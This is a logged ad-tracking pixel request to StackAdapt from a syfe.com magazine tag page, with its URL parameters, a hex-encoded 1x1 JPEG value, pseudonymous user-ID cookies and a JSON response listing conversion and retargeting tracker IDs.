request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=ex2bDwz3wQLEQvDRNQokSA&is_js=true&landing_url=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Ftag%2Fportfolio%2F&t=portfolio%20Archives%20-%20Connect&tip=DIQTaIBI7Q8a2vOfIW2LkyBJlqEd1dgu9X8wgYTjdpk&host=https%3A%2F%2Fwww.syfe.com&sa_conv_data_css_value=%20%220-c3b8d2cd-0f43-5040-780f-7cc0bf012a75%22&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd9c3b8d2cd0f435040780f7cc0bf012a7512dcba54&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKICNqNe6aqKF6SwhB_Gc5WChtWTNZMYUd0wmb8WakTqQSELcBGAQgsPKnywYwAToE_kXKCEIEMpiUtA.9tV8KmBJp0KbWMDZUAn0J8QNw6mhb2iu6xxOX%252FWLCG8&sa-user-id-v2=s%253Aw7jSzQ9DUEB4D3zAvwEqdRLculQ.xZqShsYzNNkvS55Cino8f1Ayv7yxE4958V7CIjiOd8A&sa-user-id=s%253A0-c3b8d2cd-0f43-5040-780f-7cc0bf012a75.oPBvO51L0tTK2WDClYoESpy1vn2HN%252FF%252BxE2ii4EWeTE
body_size: 117
content:
{"conversion_tracker_uids":["Xd0aWr2FZBtjwnIfEKFIV3"],"retargeting_tracker_uids":["gf6opiagmmSaaNciiN8Jm2","KwaNA2MWZtNjC0yGbBQHST","j8ADd4MtklBIGIwKmbP7yb","un4VHQAexnUmlto38m8otr"],"lookalike_tracker_uids":null}